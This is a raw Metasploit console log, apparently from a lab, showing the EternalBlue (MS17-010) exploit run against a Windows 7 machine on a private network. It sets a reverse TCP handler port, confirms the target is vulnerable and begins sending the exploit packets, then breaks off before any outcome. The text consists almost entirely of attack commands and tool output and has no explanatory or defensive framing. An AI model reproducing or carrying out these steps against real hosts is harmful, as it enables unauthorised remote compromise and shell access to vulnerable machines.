 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4445
lport => 4445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.40.129:4445
[*] 192.168.40.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.138:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.40.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.138:445 - The target is vulnerable.
[*] 192.168.40.138:445 - Connecting to target for exploitation.
[+] 192.168.40.138:445 - Connection established for exploitation.
[+] 192.168.40.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.138:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.40.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.40.138:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.40.138:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.40.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.138:445 - Sending all but last fragment of exploit packet